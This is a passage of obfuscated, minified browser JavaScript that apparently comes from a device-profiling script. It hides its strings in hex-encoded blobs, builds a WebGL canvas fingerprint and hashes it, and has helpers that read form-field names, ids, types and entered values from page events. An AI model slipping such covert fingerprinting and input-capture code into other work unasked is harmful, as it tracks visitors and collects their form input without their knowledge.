td_y5+=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(721,12)):null)+td_Bv;
return td_y5;}td_4l.tdz_af09a2240426463f99ddedd0cdbefd31=new td_4l.td_1X("\x61\x66\x30\x39\x61\x32\x32\x34\x30\x34\x32\x36\x34\x36\x33\x66\x39\x39\x64\x64\x65\x64\x64\x30\x63\x64\x62\x65\x66\x64\x33\x31\x31\x34\x31\x35\x35\x35\x31\x39\x31\x32\x34\x36\x34\x30\x35\x64\x35\x33\x34\x30\x31\x34\x35\x33\x34\x63\x30\x32\x30\x65\x30\x33\x34\x31\x30\x64\x35\x65\x31\x33\x30\x30\x30\x36\x30\x33\x35\x63\x35\x31\x30\x31\x31\x61\x31\x35\x30\x33\x31\x36\x35\x61\x35\x63\x30\x34\x30\x38\x34\x34\x35\x38\x30\x64\x31\x66\x34\x35\x35\x31\x35\x32\x35\x33\x35\x65\x30\x34\x34\x33\x35\x33\x35\x31\x30\x31\x35\x35\x35\x63\x31\x63\x31\x34\x30\x30\x31\x36\x30\x64\x35\x64\x30\x36\x30\x61\x31\x36\x30\x34\x30\x61\x34\x39\x34\x34\x35\x34\x30\x33\x30\x31\x35\x63\x35\x34\x30\x65\x34\x38\x31\x66\x34\x33\x35\x35\x35\x36\x35\x35\x35\x61\x34\x34\x34\x34\x35\x36\x30\x35\x35\x30\x34\x61\x30\x64\x30\x62\x30\x62\x34\x34\x30\x38\x35\x66\x31\x34\x31\x34\x34\x32\x30\x33\x30\x61\x30\x62\x35\x32\x34\x35\x35\x61\x30\x37\x34\x34\x34\x64\x31\x33\x35\x62\x35\x30\x34\x31\x34\x34\x35\x31\x31\x32\x34\x30\x35\x31\x35\x35\x30\x31\x34\x36\x34\x39\x35\x36\x31\x37\x30\x64\x31\x31\x30\x64\x30\x62\x35\x65\x35\x38\x30\x35\x31\x36\x31\x31\x31\x34\x30\x64\x35\x31\x34\x34\x31\x35\x30\x33\x31\x30\x34\x66\x30\x34\x35\x31\x30\x36\x31\x34\x35\x33\x35\x62\x35\x65\x35\x39\x34\x36\x30\x64\x34\x35\x30\x37\x34\x62\x34\x30\x30\x64\x30\x61\x30\x32\x34\x34\x31\x32\x35\x35\x30\x30\x35\x30\x34\x32\x31\x33\x32\x35\x30\x62\x35\x66\x35\x65\x31\x33\x35\x64\x34\x36\x35\x36\x30\x38\x35\x36\x31\x32\x35\x39\x35\x31\x35\x64\x35\x63\x31\x65\x31\x64\x31\x36\x31\x33\x34\x36\x31\x39\x34\x66\x32\x37\x30\x62\x30\x39\x30\x62\x31\x36\x31\x30\x35\x65\x34\x34\x30\x31\x30\x61\x30\x61\x30\x62\x34\x31\x30\x61\x34\x31\x34\x36\x31\x30\x31\x39\x30\x36\x35\x65\x36\x64\x36\x34\x35\x66\x34\x37\x35\x62\x34\x32\x35\x64\x35\x39\x35\x64\x34\x36\x30\x34\x31\x39\x31\x32\x30\x31\x30\x36\x35\x30\x34\x63\x34\x30\x30\x63\x31\x37\x30\x62\x31\x31\x30\x66\x30\x62\x35\x64\x31\x66\x31\x39\x31\x66\x31\x63\x31\x39\x35\x31\x31\x63\x30\x32\x31\x38\x31\x30\x30\x35\x31\x63\x30\x36\x31\x64\x30\x64\x34\x35\x30\x39\x35\x30\x35\x64\x34\x34\x30\x39\x30\x34\x30\x64\x30\x61\x31\x38\x34\x61\x34\x34\x34\x32\x34\x35\x34\x36\x34\x34\x35\x34\x35\x64\x33\x65\x32\x30\x34\x32\x35\x38\x30\x36\x37\x31\x35\x64\x35\x38\x35\x66\x34\x36\x31\x32\x30\x62\x31\x34\x34\x30\x35\x36\x30\x35\x30\x64\x31\x31\x30\x33\x30\x38\x33\x61\x32\x32\x31\x36\x35\x31\x30\x34\x32\x37\x30\x64\x30\x61\x31\x34\x30\x30\x31\x64\x34\x39\x34\x65\x35\x34\x30\x35\x30\x66\x34\x66\x30\x32\x31\x65\x31\x34\x35\x37\x35\x38\x36\x64\x37\x30\x34\x36\x35\x37\x35\x34\x32\x35\x35\x36\x35\x36\x31\x36\x30\x30\x34\x62\x31\x64\x34\x62\x30\x32\x35\x36\x35\x32\x34\x63\x35\x35\x34\x61\x34\x34\x30\x33\x31\x66\x35\x34\x34\x61\x31\x30\x30\x38\x34\x38\x30\x39\x34\x32\x35\x62\x34\x33\x35\x64\x34\x36\x35\x66\x35\x62\x35\x38\x35\x30\x30\x39\x35\x35\x35\x36\x31\x36\x30\x64\x30\x38\x30\x35\x30\x33\x35\x35\x34\x63\x31\x34\x30\x63\x30\x32\x30\x35\x30\x35\x35\x64\x34\x37\x30\x30\x31\x35");
var td_4l=td_4l||{};function td_4L(){((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(0,10)):null);
var td_AJ=360;var td_yN=Math.PI*2;var td_XB=null;var td_XX=null;var td_mE=true;var td_xD=null;this.tryAgain=function(){return td_mE;};this.getFPParams=function(){if(td_XB!==null){td_mE=false;return((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(10,5)):null)+td_XB;
}return"";};this.getRunTimeMS=function(){if(td_xD!==null){return((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(15,4)):null)+td_4l.toFixed(td_xD,2);
}return"";};function td_Pg(td_Tf){return[Math.min(1,Math.max(0,Math.abs(td_Tf*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_Tf*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_Tf*6-4)))];}function td_Zf(td_E1,td_gc,td_rG,td_N9,td_Oi,td_nm){if(td_Oi===undefined){td_Oi=0;
}if(td_nm===undefined){td_nm=Math.PI*2;}var td_DL=Math.min(td_yN,td_nm-td_Oi);var td_DN=td_DL===td_yN?[]:[td_E1,td_gc];var td_VA=[];var td_LY=Math.round(td_AJ*td_DL/td_yN);for(var td_I2=0;td_I2<=td_LY;
td_I2++){var td_qo=td_Oi+td_DL*td_I2/td_LY;var td_Gv=td_E1+td_rG*Math.cos(td_qo);var td_k6=td_gc+td_rG*Math.sin(td_qo);var td_aI=td_E1+td_N9*Math.cos(td_qo);var td_cx=td_gc+td_N9*Math.sin(td_qo);td_DN.push(td_Gv,td_k6,td_aI,td_cx);
var td_ZA=(Math.PI/2-td_qo)/(2*Math.PI);if(td_ZA<0){td_ZA+=1;}var td_Id=td_Pg(td_ZA);td_VA.push.apply(td_VA,td_Id);td_VA.push.apply(td_VA,td_Id);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_DN,"\x63\x6f\x6c\x6f\x72":td_VA};
}function td_Cq(){var td_EZ=td_g();try{var td_T8=td_XX.getContext(((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(19,6)):null))||td_XX.getContext(((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(25,19)):null))||td_XX.getContext(((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(44,5)):null))||td_XX.getContext(((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(49,18)):null))||td_XX.getContext(((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(67,9)):null));
if(td_T8){var td_VX=((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(76,21)):null)+((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(97,24)):null)+((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(121,21)):null)+((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(142,20)):null)+""+((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(162,11)):null)+"{"+((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(173,19)):null)+((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(192,46)):null)+"}";
var td_LJ=((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(76,21)):null)+((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(238,12)):null)+"{"+((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(250,76)):null)+"}";
var td_ng=td_T8.createProgram();for(var td_E7=0;td_E7<2;++td_E7){var td_FE=td_E7===0?td_VX:td_LJ;var td_Qv=td_T8.createShader(td_E7===0?td_T8.VERTEX_SHADER:td_T8.FRAGMENT_SHADER);td_T8.shaderSource(td_Qv,td_FE);
td_T8.compileShader(td_Qv);var td_pY=td_T8.getShaderParameter(td_Qv,td_T8.COMPILE_STATUS);if(!td_pY){td_mE=false;return;}td_T8.attachShader(td_ng,td_Qv);td_T8.linkProgram(td_ng);}td_pY=td_T8.getProgramParameter(td_ng,td_T8.LINK_STATUS);
if(!td_pY){td_mE=false;return;}td_T8.useProgram(td_ng);var td_i9=td_Zf(0,0,0.6,0.9);var td_uL=new Float32Array(td_i9.position);var td_Hk=new Float32Array(td_i9.color);var td_Jn=td_T8.createBuffer();td_T8.bindBuffer(td_T8.ARRAY_BUFFER,td_Jn);
td_T8.bufferData(td_T8.ARRAY_BUFFER,td_uL,td_T8.STATIC_DRAW);var td_TE=td_T8.getAttribLocation(td_ng,((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(326,8)):null));
td_T8.vertexAttribPointer(td_TE,2,td_T8.FLOAT,false,0,0);td_T8.enableVertexAttribArray(td_TE);var td_IC=td_T8.createBuffer();td_T8.bindBuffer(td_T8.ARRAY_BUFFER,td_IC);td_T8.bufferData(td_T8.ARRAY_BUFFER,td_Hk,td_T8.STATIC_DRAW);
var td_sv=td_T8.getAttribLocation(td_ng,((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(334,5)):null));
td_T8.vertexAttribPointer(td_sv,3,td_T8.FLOAT,false,0,0);td_T8.enableVertexAttribArray(td_sv);td_T8.enable(td_T8.DEPTH_TEST);td_T8.clearColor(0,0,0,1);td_T8.viewport(0,0,td_XX.width,td_XX.height);td_T8.clearColor(1,1,1,1);
td_T8.clear(td_T8.COLOR_BUFFER_BIT|td_T8.DEPTH_BUFFER_BIT);td_T8.drawArrays(td_T8.TRIANGLE_STRIP,0,td_i9.position.length/2);}var td_f7=td_XX.toDataURL(((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(339,9)):null));
if(!td_f7){td_mE=false;return;}td_XB=td_5a(td_f7,5381);}catch(td_JB){td_mE=false;return;}td_xD+=td_g()-td_EZ;}this.setup=function(){var td_Hx=td_g();try{td_XX=document.createElement(((typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31)!=="undefined"&&typeof(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f)!=="undefined")?(td_4l.tdz_af09a2240426463f99ddedd0cdbefd31.td_f(348,6)):null));
if(!td_XX){td_mE=false;return null;}td_XX.width=256;td_XX.height=256;setTimeout(function(){td_Cq();});}catch(td_OO){td_mE=false;return null;}td_xD=td_g()-td_Hx;};}td_4l.tdz_becd7d328537416a80431d000b2fb855=new td_4l.td_1X("\x62\x65\x63\x64\x37\x64\x33\x32\x38\x35\x33\x37\x34\x31\x36\x61\x38\x30\x34\x33\x31\x64\x30\x30\x30\x62\x32\x66\x62\x38\x35\x35\x30\x62\x30\x31\x30\x64\x30\x62\x35\x33\x30\x31\x37\x64\x35\x33\x35\x35\x35\x30\x34\x30\x34\x33\x34\x36\x35\x38\x35\x38\x30\x36\x35\x64\x35\x65\x35\x30\x34\x35\x35\x34\x31\x36\x35\x33\x34\x35\x34\x34\x31\x36\x35\x33\x30\x34\x31\x32\x35\x39\x34\x36\x34\x31\x30\x37\x31\x36\x31\x37\x30\x35\x34\x35\x31\x30\x35\x36\x34\x30\x34\x61\x35\x61\x34\x31\x35\x34\x35\x62\x34\x34\x35\x38\x31\x35\x35\x62\x35\x66\x35\x39\x35\x31\x35\x65\x30\x35\x35\x33\x35\x33\x35\x35\x31\x31\x34\x31\x30\x37\x31\x37\x34\x63\x35\x61\x35\x33\x30\x62\x30\x39\x30\x66");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}td_4l.isDefined=function(td_D){return(typeof td_D!==[][[]]+""&&td_D!==null);};var td_4n=false;td_4l.isDefinedAndNotEmptyString=function(td_U){return(typeof td_U!==[][[]]+""&&td_U!==null&&td_U!=="");
};td_4l.getEventSource=function(td_F){if(td_4l.isDefined(td_F.target)){return td_F.target;}if(td_4l.isDefined(td_F.srcElement)){return td_F.srcElement;}return null;};td_4l.getEventSourceWithAttr=function(td_j,td_F){if(td_4l.isDefined(td_j.target)&&td_4l.isDefined(td_j.target[td_F])){return td_j.target;
}if(td_4l.isDefined(td_j.srcElement)&&td_4l.isDefined(td_j.srcElement[td_F])){return td_j.srcElement;}return null;};td_4l.getEventSourceParentWithAttr=function(td_j,td_W){if(td_4l.isDefined(td_j.target)&&td_4l.isDefined(td_j.target.parentNode)&&td_4l.isDefined(td_j.target.parentNode[td_W])){return td_j.target.parentNode;
}if(td_4l.isDefined(td_j.srcElement)&&td_4l.isDefined(td_j.srcElement.parentNode)&&td_4l.isDefined(td_j.srcElement.parentNode[td_W])){return td_j.srcElement.parentNode;}return null;};td_4l.getComposedPathElementReference=function(td_T){if(!td_4n){return null;
}if(!td_T.composed||!td_T.composedPath){return null;}var td_d=td_T.composedPath();if(td_4l.isDefined(td_d)&&td_d.length>0){return td_d[0];}return null;};td_4l.getEventSourceViaComposedPathFirst=function(td_b){if(!td_4l.isDefined(td_b)){return null;
}var td_Q=td_4l.getComposedPathElementReference(td_b);if(td_Q!==null){return td_Q;}return td_4l.getEventSource(td_b);};td_4l.getComposedPathElementParentReference=function(td_x){if(!td_4n){return null;
}if(!td_x.composed){return null;}var td_G=td_x.composedPath();if(td_4l.isDefined(td_G)&&td_G.length>1){var td_Y=td_G[0];if(td_4l.isDefined(td_Y)&&td_4l.isDefined(td_Y.parentNode)){return td_Y.parentNode;
}}return null;};td_4l.getEventTargetName=function(td_F){try{if(!td_4l.isDefined(td_F)){return[][[]]+"";}var td_Y=td_4l.getEventSourceWithAttr(td_F,Number(324254).toString(24));if(td_Y!==null&&td_4l.isDefinedAndNotEmptyString(td_Y.name)){return td_Y.name;
}td_Y=td_4l.getComposedPathElementReference(td_F);if(td_Y!==null&&td_4l.isDefinedAndNotEmptyString(td_Y.name)){return td_Y.name;}}catch(td_e){}return null;};td_4l.getEventTargetParentName=function(td_W){try{if(!td_4l.isDefined(td_W)){return[][[]]+"";
}var td_l=td_4l.getEventSourceParentWithAttr(td_W,Number(324254).toString(24));if(td_l!==null&&td_4l.isDefinedAndNotEmptyString(td_l.name)){return td_l.name;}td_l=td_4l.getComposedPathElementParentReference(td_W);
if(td_l!==null&&td_4l.isDefinedAndNotEmptyString(td_l.name)){return td_l.name;}}catch(td_T){}return null;};td_4l.getEventTargetId=function(td_l){try{if(!td_4l.isDefined(td_l)){return[][[]]+"";}var td_U=td_4l.getEventSourceWithAttr(td_l,((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(0,2)):null));
if(td_U!==null&&td_4l.isDefinedAndNotEmptyString(td_U.id)){return td_U.id;}td_U=td_4l.getComposedPathElementReference(td_l);if(td_U!==null&&td_4l.isDefinedAndNotEmptyString(td_U.id)){return td_U.id;}}catch(td_F){}return null;
};td_4l.getEventTargetParentId=function(td_V){try{if(typeof td_V===[][[]]+""||td_V===null){return[][[]]+"";}var td_F=td_4l.getEventSourceParentWithAttr(td_V,((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(0,2)):null));
if(td_F!==null&&td_4l.isDefinedAndNotEmptyString(td_F.id)){return td_F.id;}td_F=td_4l.getComposedPathElementParentReference(td_V);if(td_F!==null&&td_4l.isDefinedAndNotEmptyString(td_F.id)){return td_F.id;
}}catch(td_Q){}return null;};td_4l.getEventTargetAttr=function(td_U,td_D){try{if(!td_4l.isDefined(td_U)||!td_4l.isDefined(td_D)){return[][[]]+"";}var td_s=td_4l.getEventSource(td_U);var td_F=null;if(td_s!==null&&td_4l.isDefined(td_s.getAttribute)){td_F=td_s.getAttribute(td_D);
if(td_4l.isDefined(td_F)){return td_F;}}td_s=td_4l.getComposedPathElementReference(td_U);if(td_s!==null&&td_4l.isDefined(td_s.getAttribute)){td_F=td_s.getAttribute(td_D);if(td_4l.isDefined(td_F)){return td_F;
}}}catch(td_T){}return null;};td_4l.getEventTargetHtmlTag=function(td_W){try{if(!td_4l.isDefined(td_W)){return[][[]]+"";}var td_B=td_4l.getEventSourceWithAttr(td_W,((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(2,8)):null));
if(td_4l.isDefined(td_B)&&td_4l.isDefinedAndNotEmptyString(td_B.nodeName)){return td_B.nodeName;}td_B=td_4l.getComposedPathElementReference(td_W);if(td_B!==null&&td_4l.isDefinedAndNotEmptyString(td_B.nodeName)){return td_B.nodeName;
}}catch(td_w){}return null;};td_4l.getEventTargetParentHtmlTag=function(td_P){try{if(!td_4l.isDefined(td_P)){return[][[]]+"";}var td_x=td_4l.getEventSourceParentWithAttr(td_P,((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(2,8)):null));
if(td_4l.isDefined(td_x)&&td_4l.isDefinedAndNotEmptyString(td_x.nodeName)){return td_x.nodeName;}td_x=td_4l.getComposedPathElementParentReference(td_P);if(td_x!==null&&td_4l.isDefinedAndNotEmptyString(td_x.nodeName)){return td_x.nodeName;
}}catch(td_V){}return null;};td_4l.getEventTargetType=function(td_s){try{if(!td_4l.isDefined(td_s)){return[][[]]+"";}var td_G=td_4l.getEventSourceWithAttr(td_s,Number(1285914).toString(35));if(td_4l.isDefined(td_G)&&td_4l.isDefinedAndNotEmptyString(td_G.type)){return td_G.type;
}td_G=td_4l.getComposedPathElementReference(td_s);if(td_G!==null&&td_4l.isDefinedAndNotEmptyString(td_G.type)){return td_G.type;}return td_4l.getEventTargetHtmlTag(td_s);}catch(td_U){}return null;};td_4l.getEventTargetParentType=function(td_Q){try{if(!td_4l.isDefined(td_Q)){return[][[]]+"";
}var td_x=td_4l.getEventSourceParentWithAttr(td_Q,Number(1285914).toString(35));if(td_x!==null&&td_4l.isDefinedAndNotEmptyString(td_x.type)){return td_x.type;}td_x=td_4l.getComposedPathElementParentReference(td_Q);
if(td_x!==null&&td_4l.isDefinedAndNotEmptyString(td_x.type)){return td_x.type;}return td_4l.getEventTargetParentHtmlTag(td_Q);}catch(td_R){}return null;};td_4l.IDENT_TYPE=0;td_4l.IDENT_ID=1;td_4l.IDENT_NAME=2;
td_4l.IDENT_ATTR=3;td_4l.swapIdAndName=function(td_j){if(td_j.length==4){return[td_j[td_4l.IDENT_TYPE],td_j[td_4l.IDENT_NAME],td_j[td_4l.IDENT_ID],td_j[td_4l.IDENT_ATTR]];}return[td_j[td_4l.IDENT_TYPE],td_j[td_4l.IDENT_NAME],td_j[td_4l.IDENT_ID]];
};td_4l.getEventTypeIdName=function(td_G){var td_k=td_4l.sanitisedInputNames(td_4l.getEventTargetName(td_G));var td_s=td_4l.sanitisedInputNames(td_4l.getEventTargetId(td_G));var td_T=td_4l.getEventTargetType(td_G);
if(td_T!==null){td_T=td_0z(td_T);}return[td_T,td_s,td_k];};td_4l.getEventParentTypeIdName=function(td_W){var td_B=td_4l.sanitisedInputNames(td_4l.getEventTargetParentName(td_W));var td_R=td_4l.sanitisedInputNames(td_4l.getEventTargetParentId(td_W));
var td_D=td_4l.getEventTargetParentType(td_W);if(td_D!==null){td_D=td_0z(td_D);}return[td_D,td_R,td_B];};td_4l.emptyIdAndName=function(td_l){var td_F=td_4l.getEventTargetId(td_l);var td_N=td_4l.getEventTargetName(td_l);
return((!td_4l.isDefined(td_F)||td_F===[][[]]+"")&&(!td_4l.isDefined(td_N)||td_N===[][[]]+""));};td_4l.isContentEditable=function(td_R){try{if(!td_4l.isDefined(td_R)){return false;}if(td_4l.isDefined(td_R.contenteditable)){return(td_R.contenteditable===""||td_R.contenteditable===Number(890830).toString(31)||td_R.contenteditable===true);
}else{if(td_4l.isDefined(td_R.contentEditable)){return(td_R.contentEditable===""||td_R.contentEditable===Number(890830).toString(31)||td_R.contentEditable===true);}}}catch(td_l){}return false;};td_4l.getEventTargetValueLength=function(td_U){try{if(!td_4l.isDefined(td_U)){return -1;
}var td_d=td_4l.getEventSourceViaComposedPathFirst(td_U);if(td_d!==null){if(td_4l.isDefined(td_d.value)&&typeof td_d.value.length!==[][[]]+""){return td_d.value.length;}else{if(td_4l.isDefinedAndNotEmptyString(td_d.innerText)){return td_d.innerText.length;
}}}}catch(td_W){}return -1;};td_4l.getEventTargetValue=function(td_g){try{if(!td_4l.isDefined(td_g)){return null;}var td_P=td_4l.getEventSourceViaComposedPathFirst(td_g);if(td_P!==null){if(td_4l.isDefined(td_P.checked)){return td_P.checked;
}if(td_4l.isDefined(td_P.indeterminate)){return td_P.indeterminate;}if(td_4l.isDefined(td_P.value)){return td_P.value;}if(td_4l.isDefined(td_P.textContent)){return td_P.textContent;}}}catch(td_G){}return null;
};function td_J(td_l,td_b){return(td_l===td_b.length)?("_"+td_b+"_"):td_b;}td_4l.sanitisedInputNames=function(td_Y){if(typeof td_Y!==((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(10,6)):null)||td_Y===null){return td_Y;
}if(td_4l.isDefined(td_0z)){td_Y=td_0z(td_Y);}switch(td_Y){case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(16,3)):null):case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(19,3)):null):case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(22,3)):null):case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(25,3)):null):return td_J(3,td_Y);
case Number(168915).toString(22):case Number(544809).toString(35):case Number(799874).toString(30):return td_J(4,td_Y);case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(28,5)):null):case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(33,5)):null):case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(38,5)):null):case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(43,5)):null):case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(48,5)):null):return td_J(5,td_Y);
case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(53,6)):null):return td_J(6,td_Y);
case ((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(59,8)):null):return td_J(8,td_Y);
default:break;}return td_Y;};td_4l.stripLeadingAndTrailingUnderscore=function(td_D){if(typeof td_D!==((typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855)!=="undefined"&&typeof(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f)!=="undefined")?(td_4l.tdz_becd7d328537416a80431d000b2fb855.td_f(10,6)):null)||td_D===null){return"";
}if(2>td_D.length){return td_D;}var td_g=td_D;if(td_g.charAt(0)==="_"){td_g=td_g.substr(1);}if(td_g.charAt((td_g.length-1))==="_"){td_g=td_g.substr(0,(td_g.length-1));}return td_g;};td_4l.deepCopyJson=function(td_P){try{var td_R=JSON.stringify(td_P);
